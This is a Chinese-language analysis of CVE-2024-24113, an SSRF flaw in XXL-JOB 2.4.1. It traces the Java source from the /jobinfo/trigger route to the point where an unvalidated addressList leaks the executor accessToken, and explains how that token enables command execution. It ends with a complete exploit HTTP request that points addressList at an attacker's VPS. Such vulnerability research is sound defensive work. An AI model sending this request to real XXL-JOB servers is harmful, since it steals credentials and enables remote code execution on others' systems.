xxl-job_2.4.1ssrf漏洞代码分析(CVE-2024-24113)
漏洞介绍
这个漏洞是通过利用ssrf获取用户的 accessToken 进行的任意命令执行漏洞,命令执行部分与之前的默认accessToken的部分基本一致。
RCE漏洞代码分析
首先,我们要清楚为什么获取到了accessToken就可以进行RCE,这离不开以下三个问题:
accessToken是什么- 是通过什么方式进行命令执行的
- 命令执行代码分析
accessToken是什么
accessToken是XXL-JOB用于校验调度中心(Admin)与执行器(Executor)之间通信合法性的凭证。
是通过什么方式进行命令执行的
执行器是我们执行代码的平台,也就是说如果我们获取了accessToken,我们就可以伪造成校验调度中心,使执行器执行指定代码,这个Rce点在之前的accessToken 默认身份绕过有提到,在2.4.1版本代码基本上没有进行更改,所以如果我们获取到了accessToken的值也是可以进行任意命令执行的。
2.4.1版本任意命令执行代码分析
可以参考一下以前版本的rce漏洞的分析:https://xz.aliyun.com/news/12414
之前提到了,在2.4.1版本中,漏洞代码与之前版本的变化不大,也是通过/run路由进行执行,所以这里我并不进行过多分析。
我们可以进入xxl-job-core中进行查看目标路由。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| private Object process(HttpMethod httpMethod, String uri, String requestData, String accessTokenReq) {
// valid
if (HttpMethod.POST != httpMethod) {
return new ReturnT<String>(ReturnT.FAIL_CODE, "invalid request, HttpMethod not support.");
}
if (uri == null || uri.trim().length() == 0) {
return new ReturnT<String>(ReturnT.FAIL_CODE, "invalid request, uri-mapping empty.");
}
if (accessToken != null
&& accessToken.trim().length() > 0
&& !accessToken.equals(accessTokenReq)) {
return new ReturnT<String>(ReturnT.FAIL_CODE, "The access token is wrong.");
}
// services mapping
try {
switch (uri) {
case "/beat":
return executorBiz.beat();
case "/idleBeat":
IdleBeatParam idleBeatParam = GsonTool.fromJson(requestData, IdleBeatParam.class);
return executorBiz.idleBeat(idleBeatParam);
case "/run":
TriggerParam triggerParam = GsonTool.fromJson(requestData, TriggerParam.class);
return executorBiz.run(triggerParam);
case "/kill":
KillParam killParam = GsonTool.fromJson(requestData, KillParam.class);
return executorBiz.kill(killParam);
case "/log":
LogParam logParam = GsonTool.fromJson(requestData, LogParam.class);
return executorBiz.log(logParam);
default:
return new ReturnT<String>(ReturnT.FAIL_CODE, "invalid request, uri-mapping(" + uri + ") not found.");
}
|
这一段代码与之前漏洞版本一样,首先是判断accessToken是否正确,然后进行路由判断,因为这里调用是run路由就直接去看他的实现方法。
进入com.xxl.job.core.biz.impl.ExecutorBizImpl中,可以看到他的run方法。
然后主要是他的命令执行方法。
位于com.xxl.job.core.handler.impl的ScriptJobHandler类中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| if (!glueType.isScript()) {
XxlJobHelper.handleFail("glueType["+ glueType +"] invalid.");
return;
}
// cmd
String cmd = glueType.getCmd();
// make script file
String scriptFileName = XxlJobFileAppender.getGlueSrcPath()
.concat(File.separator)
.concat(String.valueOf(jobId))
.concat("_")
.concat(String.valueOf(glueUpdatetime))
.concat(glueType.getSuffix());
File scriptFile = new File(scriptFileName);
if (!scriptFile.exists()) {
ScriptUtil.markScriptFile(scriptFileName, gluesource);
}
|
这段代码的核心逻辑为
- 检查
glueType 是否为脚本类型。
- 获取脚本执行命令和构建文件名。
- 检查指定路径下的脚本文件是否存在,如果不存在,则创建这个脚本文件。
从而可以执行命令。
SSRF漏洞代码分析
既然已经知道了只要拥有accessToken 的值就可以进行任意命令执行,那么就来分析一下获取accessToken 的ssrf代码。
用户验证

首先,我们知道在xxl-job-admin中可以向core发送指定内容,从而使core端执行特定代码,那么这个请求是哪个路由所发出的呢,通过对执行进行抓包可以发现是/xxl-job-admin/jobinfo/trigger。
查看对应代码,位于com.xxl.job.admin.controller.JobInfoController中。
1
2
3
4
5
6
7
8
| @RequestMapping("/trigger")
@ResponseBody
public ReturnT<String> triggerJob(HttpServletRequest request, int id, String executorParam, String addressList) {
// login user
XxlJobUser loginUser = (XxlJobUser) request.getAttribute(LoginService.LOGIN_IDENTITY_KEY);
// trigger
return xxlJobService.trigger(loginUser, id, executorParam, addressList);
}
|
进入getAttribute中,这个接口有挺多实现的,可以挨个去瞅瞅或者直接调试,最终发现是使用的org.apache.catalina.connector.ReqestFacade中定义的getAttribute方法。

1
2
3
4
| public Object getAttribute(String name) {
this.checkFacade();
return this.request.getAttribute(name);
}
|
因为checkFacade没有参数,应该不是验证的方法,就直接跳过去了。
然后,继续跟进到org.apache.catalina.connector.Request中的getAttribute方法。


最终返回了用户相关的值,所以这就是一个验证用户的函数。
ssrf关键代码
接下来就是实现ssrf的关键代码了,造成这个漏洞的主要参数为addressList。

首先跟进com.xxl.job.admin.service.impl.XxlJobServiceImpl中的trigger方法。

这个方法前面都是鉴权,还需要继续跟进到com.xxl.job.admin.core.thread.JobTriggerPoolHelper中的trigger方法。


这个方法又继续在进行调用,继续跟进,因为太长了就直接跳到最后一步了,最终走到了com.xxl.job.admin.core.trigger.XxlJobTrigger中进行了参数的设置,可以看到这里用我们上传的参数覆盖了原来的addressList。
可以看到在到这一步时,已经有返回包了。
但是还并没有像指定服务器发送请求。
跟进最后一个方法processTrigger,这个方法是用于对目标服务器发送请求的方法,也就是造成ssrf的方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| TriggerParam triggerParam = new TriggerParam();
triggerParam.setJobId(jobInfo.getId());
triggerParam.setExecutorHandler(jobInfo.getExecutorHandler());
triggerParam.setExecutorParams(jobInfo.getExecutorParam());
triggerParam.setExecutorBlockStrategy(jobInfo.getExecutorBlockStrategy());
triggerParam.setExecutorTimeout(jobInfo.getExecutorTimeout());
triggerParam.setLogId(jobLog.getId());
triggerParam.setLogDateTime(jobLog.getTriggerTime().getTime());
triggerParam.setGlueType(jobInfo.getGlueType());
triggerParam.setGlueSource(jobInfo.getGlueSource());
triggerParam.setGlueUpdatetime(jobInfo.getGlueUpdatetime().getTime());
triggerParam.setBroadcastIndex(index);
triggerParam.setBroadcastTotal(total);
// 3、init address
String address = null;
ReturnT<String> routeAddressResult = null;
if (group.getRegistryList()!=null && !group.getRegistryList().isEmpty()) {
if (ExecutorRouteStrategyEnum.SHARDING_BROADCAST == executorRouteStrategyEnum) {
if (index < group.getRegistryList().size()) {
address = group.getRegistryList().get(index);
} else {
address = group.getRegistryList().get(0);
}
} else {
routeAddressResult = executorRouteStrategyEnum.getRouter().route(triggerParam, group.getRegistryList());
if (routeAddressResult.getCode() == ReturnT.SUCCESS_CODE) {
address = routeAddressResult.getContent();
}
}
} else {
routeAddressResult = new ReturnT<String>(ReturnT.FAIL_CODE, I18nUtil.getString("jobconf_trigger_address_empty"));
}
// 4、trigger remote executor
ReturnT<String> triggerResult = null;
if (address != null) {
triggerResult = runExecutor(triggerParam, address);
}
|
可以看到上面代码对指定参数进行了构造,并且到目前为止,所以代码都没有对我们输入的地址进行校验与核查。

随后利用runExecutor 向选定的执行器地址发送HTTP请求,触发任务执行。
从而使我们的服务器拿到http请求包,其中包含进行RCE所需的参数accessToken,从而造成Rce漏洞。

exp如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| POST /xxl-job-admin/jobinfo/trigger HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 59
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/xxl-job-admin/jobinfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=85b8fh88fc4idmgumrpm2vjf65; XXL_JOB_LOGIN_IDENTITY=7b226964223a322c22757365726e616d65223a2274657374222c2270617373776f7264223a223831646339626462353264303464633230303336646264383331336564303535222c22726f6c65223a302c227065726d697373696f6e223a2232227d
Connection: close
id=3&executorParam=1&addressList=http://vps:端口
|